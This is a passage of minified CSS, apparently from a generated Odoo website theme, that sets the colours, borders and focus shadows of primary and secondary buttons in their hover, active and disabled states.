.o_footer .s_popup .btn-outline-primary.o_wysiwyg_loader, .o_footer .o_colored_level .s_popup .btn-outline-primary.o_wysiwyg_loader, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.o_wysiwyg_loader{color: #FFC217; background-color: transparent;}.o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc1 .btn-outline-primary.dropdown-toggle, .show > .navbar-light .btn-outline-primary.dropdown-toggle, .o_footer .show > .s_popup .btn-outline-primary.dropdown-toggle, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc1 .btn-outline-primary.dropdown-toggle, .show > .o_colored_level .navbar-light .btn-outline-primary.dropdown-toggle, .show > .o_colored_level .o_footer .s_popup .btn-outline-primary.dropdown-toggle, .o_footer .show > .o_colored_level .s_popup .btn-outline-primary.dropdown-toggle, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.dropdown-toggle{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc1 .btn-outline-primary.dropdown-toggle:focus, .show > .navbar-light .btn-outline-primary.dropdown-toggle:focus, .o_footer .show > .s_popup .btn-outline-primary.dropdown-toggle:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc1 .btn-outline-primary.dropdown-toggle:focus, .show > .o_colored_level .navbar-light .btn-outline-primary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .s_popup .btn-outline-primary.dropdown-toggle:focus, .o_footer .show > .o_colored_level .s_popup .btn-outline-primary.dropdown-toggle:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.o_cc1 .btn-fill-secondary, .navbar-light .btn-fill-secondary, .o_footer .s_popup .btn-fill-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary, .o_cc1 .btn-secondary, .navbar-light .btn-secondary, .o_footer .s_popup .btn-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary, .o_colored_level .o_cc1 .btn-fill-secondary, .o_colored_level .navbar-light .btn-fill-secondary, .o_colored_level .o_footer .s_popup .btn-fill-secondary, .o_footer .o_colored_level .s_popup .btn-fill-secondary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary, .o_colored_level .o_cc1 .btn-secondary, .o_colored_level .navbar-light .btn-secondary, .o_colored_level .o_footer .s_popup .btn-secondary, .o_footer .o_colored_level .s_popup .btn-secondary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.o_cc1 .btn-fill-secondary:hover, .navbar-light .btn-fill-secondary:hover, .o_footer .s_popup .btn-fill-secondary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:hover, .o_cc1 .btn-secondary:hover, .navbar-light .btn-secondary:hover, .o_footer .s_popup .btn-secondary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:hover, .o_colored_level .o_cc1 .btn-fill-secondary:hover, .o_colored_level .navbar-light .btn-fill-secondary:hover, .o_colored_level .o_footer .s_popup .btn-fill-secondary:hover, .o_footer .o_colored_level .s_popup .btn-fill-secondary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:hover, .o_colored_level .o_cc1 .btn-secondary:hover, .o_colored_level .navbar-light .btn-secondary:hover, .o_colored_level .o_footer .s_popup .btn-secondary:hover, .o_footer .o_colored_level .s_popup .btn-secondary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:hover{color: #FFFFFF; background-color: #001d40; border-color: #001733;}.o_cc1 .btn-fill-secondary:focus, .navbar-light .btn-fill-secondary:focus, .o_footer .s_popup .btn-fill-secondary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:focus, .o_cc1 .btn-secondary:focus, .navbar-light .btn-secondary:focus, .o_footer .s_popup .btn-secondary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:focus, .o_cc1 .btn-fill-secondary.focus, .navbar-light .btn-fill-secondary.focus, .o_footer .s_popup .btn-fill-secondary.focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.focus, .o_cc1 .focus.btn-secondary, .navbar-light .focus.btn-secondary, .o_footer .s_popup .focus.btn-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .focus.btn-secondary, .o_colored_level .o_cc1 .btn-fill-secondary:focus, .o_colored_level .navbar-light .btn-fill-secondary:focus, .o_colored_level .o_footer .s_popup .btn-fill-secondary:focus, .o_footer .o_colored_level .s_popup .btn-fill-secondary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:focus, .o_colored_level .o_cc1 .btn-secondary:focus, .o_colored_level .navbar-light .btn-secondary:focus, .o_colored_level .o_footer .s_popup .btn-secondary:focus, .o_footer .o_colored_level .s_popup .btn-secondary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:focus, .o_colored_level .o_cc1 .btn-fill-secondary.focus, .o_colored_level .navbar-light .btn-fill-secondary.focus, .o_colored_level .o_footer .s_popup .btn-fill-secondary.focus, .o_footer .o_colored_level .s_popup .btn-fill-secondary.focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.focus, .o_colored_level .o_cc1 .focus.btn-secondary, .o_colored_level .navbar-light .focus.btn-secondary, .o_colored_level .o_footer .s_popup .focus.btn-secondary, .o_footer .o_colored_level .s_popup .focus.btn-secondary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(38, 77, 125, 0.5);}.o_cc1 .btn-fill-secondary.disabled, .navbar-light .btn-fill-secondary.disabled, .o_footer .s_popup .btn-fill-secondary.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.disabled, .o_cc1 .disabled.btn-secondary, .navbar-light .disabled.btn-secondary, .o_footer .s_popup .disabled.btn-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .disabled.btn-secondary, .o_cc1 .btn-fill-secondary:disabled, .navbar-light .btn-fill-secondary:disabled, .o_footer .s_popup .btn-fill-secondary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:disabled, .o_cc1 .btn-secondary:disabled, .navbar-light .btn-secondary:disabled, .o_footer .s_popup .btn-secondary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:disabled, .o_cc1 .btn-secondary.o_wysiwyg_loader, .navbar-light .btn-secondary.o_wysiwyg_loader, .o_footer .s_popup .btn-secondary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary.o_wysiwyg_loader, .o_cc1 .btn-fill-secondary.o_wysiwyg_loader, .navbar-light .btn-fill-secondary.o_wysiwyg_loader, .o_footer .s_popup .btn-fill-secondary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level .o_cc1 .btn-fill-secondary.disabled, .o_colored_level .navbar-light .btn-fill-secondary.disabled, .o_colored_level .o_footer .s_popup .btn-fill-secondary.disabled, .o_footer .o_colored_level .s_popup .btn-fill-secondary.disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.disabled, .o_colored_level .o_cc1 .disabled.btn-secondary, .o_colored_level .navbar-light .disabled.btn-secondary, .o_colored_level .o_footer .s_popup .disabled.btn-secondary, .o_footer .o_colored_level .s_popup .disabled.btn-secondary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .disabled.btn-secondary, .o_colored_level .o_cc1 .btn-fill-secondary:disabled, .o_colored_level .navbar-light .btn-fill-secondary:disabled, .o_colored_level .o_footer .s_popup .btn-fill-secondary:disabled, .o_footer .o_colored_level .s_popup .btn-fill-secondary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:disabled, .o_colored_level .o_cc1 .btn-secondary:disabled, .o_colored_level .navbar-light .btn-secondary:disabled, .o_colored_level .o_footer .s_popup .btn-secondary:disabled, .o_footer .o_colored_level .s_popup .btn-secondary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:disabled, .o_colored_level .o_cc1 .btn-secondary.o_wysiwyg_loader, .o_colored_level .navbar-light .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_footer .s_popup .btn-secondary.o_wysiwyg_loader, .o_footer .o_colored_level .s_popup .btn-secondary.o_wysiwyg_loader, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_cc1 .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level .navbar-light .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level .o_footer .s_popup .btn-fill-secondary.o_wysiwyg_loader, .o_footer .o_colored_level .s_popup .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.o_wysiwyg_loader{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc1 .btn-fill-secondary.dropdown-toggle, .show > .navbar-light .btn-fill-secondary.dropdown-toggle, .o_footer .show > .s_popup .btn-fill-secondary.dropdown-toggle, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.dropdown-toggle, .show > .o_cc1 .dropdown-toggle.btn-secondary, .show > .navbar-light .dropdown-toggle.btn-secondary, .o_footer .show > .s_popup .dropdown-toggle.btn-secondary, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-secondary, .o_colored_level .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc1 .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .navbar-light .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_footer .s_popup .btn-fill-secondary.dropdown-toggle, .o_footer .show > .o_colored_level .s_popup .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_cc1 .dropdown-toggle.btn-secondary, .show > .o_colored_level .navbar-light .dropdown-toggle.btn-secondary, .show > .o_colored_level .o_footer .s_popup .dropdown-toggle.btn-secondary, .o_footer .show > .o_colored_level .s_popup .dropdown-toggle.btn-secondary, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-secondary{color: #FFFFFF; background-color: #001733; border-color: #001126;}.o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc1 .btn-fill-secondary.dropdown-toggle:focus, .show > .navbar-light .btn-fill-secondary.dropdown-toggle:focus, .o_footer .show > .s_popup .btn-fill-secondary.dropdown-toggle:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc1 .dropdown-toggle.btn-secondary:focus, .show > .navbar-light .dropdown-toggle.btn-secondary:focus, .o_footer .show > .s_popup .dropdown-toggle.btn-secondary:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc1 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .navbar-light .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .s_popup .btn-fill-secondary.dropdown-toggle:focus, .o_footer .show > .o_colored_level .s_popup .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_cc1 .dropdown-toggle.btn-secondary:focus, .show > .o_colored_level .navbar-light .dropdown-toggle.btn-secondary:focus, .show > .o_colored_level .o_footer .s_popup .dropdown-toggle.btn-secondary:focus, .o_footer .show > .o_colored_level .s_popup .dropdown-toggle.btn-secondary:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(38, 77, 125, 0.5);}.o_cc1 .btn-outline-secondary, .navbar-light .btn-outline-secondary, .o_footer .s_popup .btn-outline-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary, .o_colored_level .o_cc1 .btn-outline-secondary, .o_colored_level .navbar-light .btn-outline-secondary, .o_colored_level .o_footer .s_popup .btn-outline-secondary, .o_footer .o_colored_level .s_popup .btn-outline-secondary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary{color: #002E66; border-color: #002E66;}.o_cc1 .btn-outline-secondary:hover, .navbar-light .btn-outline-secondary:hover, .o_footer .s_popup .btn-outline-secondary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:hover, .o_colored_level .o_cc1 .btn-outline-secondary:hover, .o_colored_level .navbar-light .btn-outline-secondary:hover, .o_colored_level .o_footer .s_popup .btn-outline-secondary:hover, .o_footer .o_colored_level .s_popup .btn-outline-secondary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:hover{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.o_cc1 .btn-outline-secondary:focus, .navbar-light .btn-outline-secondary:focus, .o_footer .s_popup .btn-outline-secondary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:focus, .o_cc1 .btn-outline-secondary.focus, .navbar-light .btn-outline-secondary.focus, .o_footer .s_popup .btn-outline-secondary.focus, #wrapwrap.o_header_overlay > 